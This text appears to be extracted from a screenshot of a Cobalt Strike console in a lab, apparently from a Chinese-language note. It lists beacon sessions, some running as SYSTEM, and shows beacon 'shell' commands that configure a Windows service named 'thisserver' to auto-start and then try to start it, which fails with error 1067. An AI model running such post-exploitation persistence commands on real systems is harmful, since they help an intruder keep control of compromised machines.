 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.100.127 192.168.100.127 ting1 Administrator * WIN-75NA0949GFB beacon.exe 2184 x64 712ms
192.168.100.127 192.168.100.127 ting1 SYSTEM * WIN-75NA0949GFB rundll32.exe 3020 x64 639ms
192.168.100.127 192.168.100.127 ting1 SYSTEM * WIN-75NA0949GFB rundll32.exe 3376 x64 28s
Event Log X Listeners X Beacon 192.168.100.127@2184 X Beacon 192.168.100.127@3020 X Listeners X
obj= <AccountName|ObjectName>
DisplayName= <显示名称>
password= <密码>
beacon> shell sc config "thisserver" start= auto
[*] Tasked beacon to run: sc config "thisserver" start= auto
[+] host called home, sent: 65 bytes
[+] received output:
[SC] ChangeServiceConfig 成功
beacon> shell net start "thisserver"
[*] Tasked beacon to run: net start "thisserver"
[+] host called home, sent: 53 bytes
[+] received output:
thisserver 服务正在启动 .
thisserver 服务无法启动。
系统出错。
发生系统错误 1067。
进程意外终止。
语雀-w01ke
[WIN-75NA0949GFB] SYSTEM */3020 (x64) last:
beacon>